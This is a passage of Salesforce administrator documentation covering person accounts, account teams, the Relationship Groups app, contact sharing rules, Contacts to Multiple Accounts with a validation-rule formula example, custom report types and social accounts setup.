- **•** [Set Up Performance Summaries](https://help.salesforce.com/apex/HTViewHelpDoc?id=performance_summary_deployment.htm&language=en_US)
- **•** [Set Up Performance Ratings](https://help.salesforce.com/apex/HTViewHelpDoc?id=calibration_overview.htm&language=en_US)
- **•** [Customize the Skill and Endorsement Feature](https://help.salesforce.com/apex/HTViewHelpDoc?id=workcom_skills_customization.htm&language=en_US)

## Sales Rep Productivity Features

Sales rep productivity features enhance core features by letting sales reps schedule events, communicate via email, and more.

#### **Notes**

**•** [Set Up Notes](https://help.salesforce.com/htviewhelpdoc?id=notes_admin_setup.htm&language=en_US)

### **Activities**

- **•** [Set Up Events, Calendars, and Tasks](https://help.salesforce.com/htviewhelpdoc?id=customizeactivities.htm&language=en_US)
- **•** [Set Up Shared Calendars in Salesforce Classic](https://help.salesforce.com/htviewhelpdoc?id=customize_groupcal.htm&language=en_US)

### **Salesforce Email**

**•** [Set Up and Manage Email Templates](https://help.salesforce.com/htviewhelpdoc?id=admin_emailtemplates.htm&language=en_US)

## Microsoft Email Integration

Experience Salesforce directly in Microsoft email applications, relate important emails to Salesforce records, and sync data between the two systems.

- **•** [Lightning for Outlook](https://help.salesforce.com/HTViewHelpDoc?id=app_for_outlook_overview.htm&language=en_US)
- **•** [Lightning Sync](https://help.salesforce.com/HTViewHelpDoc?id=productivity_sync_exchange_admin_overview.htm&language=en_US)
- **•** [Salesforce for Outlook](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_sfo_about.htm&language=en_US)

# Administering People and Organizations That Users Sell To

## Administering Accounts

## Enable Person Accounts

- Note: This release contains a beta version of person accounts in Lightning Experience that is production quality but has known limitations. For more information see the [Lightning](#page-251-0) [Experience Limitations](#page-251-0) on page 244.
- Important: Once person accounts have been enabled, they can't be turned off. Therefore, we recommend existing customers [create a sandbox](#page-5657-0) to preview how person accounts will affect their organization.

Before you begin, make sure to:

- **•** Create at least one record type for accounts.
- **•** Grant read permission on contacts for profiles that have read permission on accounts.
- Ensure that the contact sharing organization-wide default is set to "Controlled by Parent."

Once you complete the preliminary steps, contact Salesforce to enable person accounts and then:

- **1.** From the object management settings for person accounts, go to Record Types.
- **2.** Assign person account record types to profiles that require person accounts.
- Note: Person accounts count against both account and contact storage because each person account consists of one account as well as one contact. Additional storage might be necessary when you implement person accounts, so you should review your storage usage.

#### SEE ALSO:

**[Accounts](#page-1173-0)** [Implementation guide: Implementing Person Accounts](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_B2C_implementation_guide.pdf) [What Is a Person Account?](#page-1174-0)

## Account Settings

Enhance your accounts with hierarchy information, news, logos, autofill, and more.

To find all these settings, from Setup, go to the Accounts Settings page.



## **EDITIONS**

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions

Person accounts available in: Salesforce Classic and Lightning Experience

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To enable person accounts:

**•** "Customize Application"

## USER PERMISSIONS

To change account settings



#### SEE ALSO:

<span id="page-1730-0"></span>[Account Hierarchy](#page-1197-0) [The News Component](#page-1291-0) [Contacts to Multiple Accounts](#page-1243-0) **[Accounts](#page-1173-0)** 

## Managing Account Teams

Your users can add account team members to accounts. Similar to opportunity teams on opportunities, account teams are teams of users who work together on accounts by defining each user's role and granting specialized levels of access to the account and its related records.

#### [Enable Account Teams](#page-1731-0)

To make it easy for your sales reps to collaborate on accounts, enable account teams in Salesforce.

#### [Customize Account Team Roles](#page-1731-1)

Every account team member has a role in working with that account, such as Account Manager or Sales Rep. To track the roles that team members play in your company, customize your account team roles in Salesforce.

#### [Considerations for Disabling Account Teams](#page-1732-0)

Before you disable account teams, review these key considerations.

SEE ALSO:

[Enable Account Teams](#page-1731-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable account teams:

**•** "Customize Application"

To set up team roles:

## <span id="page-1731-0"></span>Enable Account Teams

To make it easy for your sales reps to collaborate on accounts, enable account teams in Salesforce.

- **1.** From Setup, enter *Account Teams* in the Quick Find box, then select **Account Team Settings**.
- **2.** Define the settings as needed.
- **3.** Save your changes.

SEE ALSO:

[Managing Account Teams](#page-1730-0)

## <span id="page-1731-1"></span>Customize Account Team Roles

Every account team member has a role in working with that account, such as Account Manager or Sales Rep. To track the roles that team members play in your company, customize your account team roles in Salesforce.



- **•** Account teams share roles with opportunity teams. If you remove an account team role, that role is no longer listed as an opportunity team role.
- **1.** From Setup, enter *Team Roles* in the Quick Find box, then select **Team Roles** under Account Teams.
- **2.** Edit the picklist values for team roles as needed.
- **3.** Save your changes.
- **4.** To update a changed picklist value in all your files, enter *Replace Team Roles* in the Quick Find box, then select **Replace Team Role**.

SEE ALSO:

[Managing Account Teams](#page-1730-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To enable account teams:

**•** "Customize Application"

To set up team roles:

**•** "Customize Application"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up team roles:

## <span id="page-1732-0"></span>Considerations for Disabling Account Teams

Before you disable account teams, review these key considerations.

- **•** Disabling account teams irreversibly removes existing teams from all accounts and delete users' default account teams, and removes the Account Team related list from all page layouts.
- **•** You cannot disable account teams for your organization if team members are referenced in Apex. For example, if Apex code references the Team Member field (represented as AccountTeamMember in the code), account teams cannot be disabled.

#### SEE ALSO:

[Managing Account Teams](#page-1730-0)

## Administering Relationship Groups

## Install and Implement Relationship Groups

## Obtaining the Relationship Groups Custom App

The relationship groups custom app comes preinstalled in most Salesforce for Wealth Management organizations. If your Salesforce for Wealth Management organization does not have the relationship groups custom app, contact Salesforce to request it.

## Verifying the Installation of the Relationship Groups Custom App

If the relationship groups custom app has been installed in your organization, the Relationship Groups option displays in the Force.com app menu.

In addition, administrators can use the following procedure to verify that the relationship groups custom app was successfully installed:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps** and verify that the relationship groups custom app is present and has the  $\blacktriangleright$  Managed - Installed icon.
- **2.** From your management settings for custom objects, verify that the relationship group and relationship group member objects are present and that each has the  $\blacktriangleright$  Managed - Installed icon.

## Configuring the Relationship Groups Custom App

Perform the following implementation tasks to configure the custom app. If the relationship groups custom app came pre-installed with Salesforce for Wealth Management, some of these configurations may already be set in your organization.

#### **Customizing Account Page Layouts**

From the object management settings for accounts, go to Page Layouts, then remove the following related lists from the appropriate account page layouts.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To disable account teams:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To install apps:

**•** "Download AppExchange Packages"

To configure and deploy installed apps:

- **•** Relationship Groups (Primary Account)
- **•** Relationship Groups (Secondary Account)

#### **Customizing Person Account Page Layouts**

From the object management settings for person accounts, go to Page Layouts, then edit the appropriate person account page layouts.

- **1.** In the Related List Section, drag and drop to edit the following related lists:
	- **•** Add **Relationship Group Members**
	- **•** Remove **Relationship Groups (Primary Account)**
	- **•** Remove **Relationship Groups (Secondary Account)**
- **2.** Edit the Relationship Group Members related list as follows:
	- **•** At minimum, include the following fields: Relationship Group Member: Role, Relationship Group Member: Priority, Relationship Group Member: Include in Roll-Up
	- **•** Remove the standard **New** button
	- **•** Add the custom **New** button

#### **Setting Context-Sensitive Help for Relationship Groups**

By default, the **Help for this Page** links on relationship group pages open help content about custom objects in general. To redirect those links to help topics that specifically describe relationship groups:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group** to open its custom object definition.
- **3.** In the Custom Object Definition Detail section, click **Edit**.
- **4.** For Context-Sensitive Help Setting, choose Open a window using a custom s-control.
- **5.** For Custom S-Control, choose Relationship Groups Help.
- **6.** Click **Save**.

Note: Repeat this procedure for the Relationship Group Member custom object. This sets an appropriate context-sensitive  $\sqrt{2}$ destination for the help links on the Relationship Group Member related lists.

#### **Overriding Standard Relationship Group Buttons**

To customize the buttons on the relationship group detail page:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group** to open its custom object definition.
- **3.** In the Buttons, Links, and Actions section, click **Edit** next to **New** and replace that button with the NewHousehold s-control.

#### **Customizing Relationship Group Search Layouts**

To customize the search layouts for relationship groups:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group** to open its custom object definition.
- **3.** In the Search layouts section, click **Edit** to modify the appropriate search layout. At minimum, we recommend setting the following columns for search results:
	- **•** Relationship Group Name
	- **•** Primary Account
	- **•** Secondary Account

**•** Last Modified By

#### **Customizing Relationship Group Page Layouts**

To customize the layout of the relationship group detail page, from the object management settings for relationship groups, go to Page Layouts, then click **Edit** next to the appropriate page layout name. Edit the page layout as follows:

- **1.** Remove the **Clone** button from the detail page.
- **2.** Edit the Open Activities related list as follows:
	- **•** Remove the standard **New Task** and **New Event** buttons
	- **•** Add the custom **New Task** and **New Event** buttons
- **3.** Edit the Activity History related list as follows:
	- **•** Remove the standard **Log a Call**. **Mail Merge**. **Send an Email**, **Request Update**. and **View All** buttons
	- **•** Add the custom **Log a Call**, **Mail Merge**, and **Send an Email** buttons
- **4.** In the Relationship Group Members related list, include the following fields, at minimum:
	- **•** Relationship Group
	- **•** Role
	- **•** Priority
	- **•** Include in Roll-Up

#### **Overriding Standard Relationship Group Member Buttons**

To customize the buttons on the relationship group member detail page:

- **1.** Go to the management settings for custom objects.
- **2.** Click **Relationship Group Member** to open its custom object definition.
- **3.** In the Buttons, Links, and Actions section, click **Edit** next to **New** and replace that button with the Edit Household Members s-control.

After configuring the relationship groups custom app, verify that a Relationship Groups option displays in the Force.com app menu.

#### $\mathbf{z}$ Note:

- **•** In some cases, the custom app and its custom objects may have the label "Households" instead of "Relationship Groups" throughout. Whatever the labels are, they cannot be changed because the app is a managed package.
- Installing the Relationship Groups custom app may cause an error if your organization has fewer than 21 account records. You may ignore this error and continue the installation process.
- For all installations, the API names of the custom objects begin with the namespace prefix household.
- **•** The Relationship Group Member object is only supported in API version 11.0 and later.

#### SEE ALSO:

[Relationship Groups Overview](#page-1306-0) [Creating Relationship Groups](#page-1312-0) [Find Object Management Settings](#page-4295-0)

## Testing the Relationship Groups Package

The relationship groups managed package provides unit tests that run when you install the package in your sandbox or production organization. In some cases, a component like an Apex trigger, validation rule, workflow rule, or custom field prevents the unit tests from completing successfully.

If the unit tests fail, do the following before running the tests again:

- Install the latest version of the relationship groups managed package. The functionality of the new version is the same as the older version except the unit tests have been enhanced. Contact Salesforce and request the latest version of the package (not available on the AppExchange).
- **•** Deactivate components that prevent account, household, or household member objects from being edited or deleted. Apex triggers are a common cause of failed unit tests.

To ensure the relationship groups package runs successfully in your organization, the unit tests attempt to edit and delete some account, household, and household member objects. These tests do not permanently modify your organization's data. If a platform element prevents these objects from being edited or deleted, the unit tests fail.

SEE ALSO: [Relationship Groups Overview](#page-1306-0)

## Configuring Contacts and Contact Roles

## Creating Contact Sharing Rules

Contact sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 contact sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Contact Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

## EDITIONS

Available in: Salesforce Classic

Available in: Salesforce for Wealth Management

#### USER PERMISSIONS

To install apps:

**•** "Download AppExchange Packages"

To configure and deploy installed apps:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create sharing rules: **•** "Manage Sharing"

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



#### **10.** Click **Save**.



## <span id="page-1736-0"></span>Set Up Contacts to Multiple Accounts

Let your sales reps easily track the relationships between the customers and businesses they work with. Contacts to Multiple Accounts is quick to set up and allows reps to relate a single contact record to multiple accounts.

If you disable Contacts to Multiple Accounts, keep in mind that doing so deletes all indirect account-contact relationships. Associations between a contact and its primary account remain.

[Watch a Demo](http://salesforce.vidyard.com/watch/fxqHZf2pER29kXRYvkwio3) (3:58 minutes)

- **1.** If you're already using Account Contact Roles or a custom-built solution with a junction object, [review how those solutions compare with Contacts to Multiple Accounts](#page-1738-0).
- **2.** From Setup, enter *Account Settings* in the Quick Find box, then select **Account Settings**.
- **3.** Select **Allow users to relate a contact to multiple accounts**.
- **4.** If you want to use custom fields to capture unique information about relationships—for example, the best time to call a contact—now's a good time to set that up. From the object management settings for Account Contact Relationship:
	- **•** In Lightning Experience, go to **Fields & Relationships**.
	- **•** In Salesforce Classic, go to **Fields**.
- **5.** Make sure that you have the most relevant fields on your Account Contact Relationship page layout. From the object management settings for Account Contact Relationship, go to **Page Layouts**.
- **6.** Add the Related Contacts related list to the account page layouts your reps use.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To enable Contact to Multiple Accounts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup and Configuration"

To edit page layouts:

Because the Related Contacts related list automatically includes all direct contacts, you can remove the Contacts related list on your account page layouts.



Tip: Easily see who's a direct contact for the account when you add the Direct field to the Related Contacts related list.

**7.** Add the Related Accounts related list to the contact page layouts your reps use.



Tip: Easily see which account is the contact's primary account when you add the Direct field to the Related Accounts related list.

- **8.** If you use person accounts, add the Related Accounts related list to the person account page layouts your reps use. You must do this in Salesforce Classic.
- **9.** Decide whether you want to prevent activities from automatically rolling up to a contact's primary account. If so, from Setup, go to the Activities Settings page and deselect **Roll up activities to a contact's primary account**.
- **10.** If you want to look at the relationships between contacts and accounts, create custom report types.

SEE ALSO:

[Find Object Management Settings](#page-4295-0) [Considerations for Changing How Activities Roll Up to Accounts](#page-1397-0) [Create Custom Report Types for Account Contact Relationships](#page-1739-0) [Validation Rules for Account Contact Relationships](#page-1737-0) [Contacts to Multiple Accounts Limitations](#page-5913-0)

## <span id="page-1737-0"></span>Validation Rules for Account Contact Relationships

If your org uses Contacts to Multiple Accounts and you've created validation rules for the Account Contact Relationship object, you must bypass those validation rules in some cases.

When a contact with a related account is created, a direct Account Contact Relationship record is also created. Similarly, when a contact gets a new primary account, the current direct Account Contact Relationship record is modified. Validation rules for the Account Contact Relationship are run immediately after the contact is saved to the database.

Because the Account Contact Relationship records are created behind the scenes and users can't access the Account Contact Relationship fields when creating or editing a contact, validation rules can block the contact from being saved.

For example, the following Account Contact Relationship validation rule requires a value for the Roles field.

ISNULL(Roles)

However, a user can't access the Roles field on the Account Contact Relationship object when creating or editing the contact. Therefore, the criteria in the validation rule can't be met, and the contact can't be saved.

To bypass the validation rule when a direct Account Contact Relationship is created, add the following syntax to your Account Contact Relationship validation rule.

(NOT (ISNEW() && IsDirect)) && (NOT ISCHANGED(IsDirect))

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Now, the Account Contact Relationship validation rule states that the Roles field is required only if the Account Contact Relationship isn't a direct relationship.

```
(NOT (ISNEW() && IsDirect)) && (NOT ISCHANGED(IsDirect))
\& \&ISNULL(Roles)
```
SEE ALSO:

[Define Validation Rules](#page-4465-0) [Set Up Contacts to Multiple Accounts](#page-1736-0)

## <span id="page-1738-0"></span>Comparing Contacts to Multiple Accounts to Other Options

Allowing your users to relate a contact to multiple accounts makes it easier for them to track the relationships between the people and businesses they work with. However, if you're already using Account Contact Roles or a custom-built solution with a junction object, here's a summary of how those solutions compare with Contacts to Multiple Accounts.



### **EDITIONS**

Contacts to Multiple Accounts is available in: both Salesforce Classic and Lightning Experience

Contacts to Multiple Accounts is available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### SEE ALSO:

<span id="page-1739-0"></span>[Considerations for Using Contact Roles](#page-1233-0) [Create a Many-to-Many Relationship](#page-4393-0)

## Create Custom Report Types for Account Contact Relationships

If you've enabled Contacts to Multiple Accounts, run reports that show the relationships between contacts and accounts. First, set up custom report types so that sales managers and other teammates can create the reports they need.

- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types with the appropriate object relationships, and configure them as necessary.

Check out these examples of custom report types to get you started.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"



- **3.** Deploy the report types you want to make available.
- **4.** Let your sales teams know that they can create reports using these custom report types.

SEE ALSO:

[Set Up a Custom Report Type](#page-444-0) [Set Up Contacts to Multiple Accounts](#page-1736-0)

## <span id="page-1741-1"></span>Enable Social Accounts, Contacts, and Leads

Increase your users' access to social intelligence by enabling the Social Accounts, Contacts, and Leads feature for your organization or Salesforce1.

The Social Accounts, Contacts, and Leads feature and access to all available social networks are enabled by default for organizations created after the Spring '12 release. If your organization was created before that, you must enable the feature manually.



Note: If the Social Accounts, Contacts, and Leads feature is already enabled and but users can't see one or more social networks, see [Troubleshoot Social Accounts, Contacts, and Leads](#page-1299-0).

- **1.** From Setup, enter *Social Accounts* in the Quick Find box, then select **Social Accounts and Contacts Settings**.
- **2.** Select **Enable Social Accounts and Contacts**.
- **3.** Select the social networks that users in your organization can access. By default, all social networks are selected.

In Salesforce Lightning Experience and the Salesforce1 mobile app, users can access Twitter only, even if other networks are enabled.

- **4.** Click **Save**.
- **5.** To make Twitter accessible in the Salesforce1 mobile app, add the Twitter card to the Mobile Cards section of the accounts, contacts, and leads page layouts.
- **6.** Let your users know that they can configure Social Accounts, Contacts, and Leads for their individual use.

#### SEE ALSO:

